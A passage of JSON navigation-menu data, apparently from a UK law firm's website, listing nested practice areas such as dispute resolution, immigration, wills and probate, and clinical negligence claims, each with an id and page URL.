Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal 